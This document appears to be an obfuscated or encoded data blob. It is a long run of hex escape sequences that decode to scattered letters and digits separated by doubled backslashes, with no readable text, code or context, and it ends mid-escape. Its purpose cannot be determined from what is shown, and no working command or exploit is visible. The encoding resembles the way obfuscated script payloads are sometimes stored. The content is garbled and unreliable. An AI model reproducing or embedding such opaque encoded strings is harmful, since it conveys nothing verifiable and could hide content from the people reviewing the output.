\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5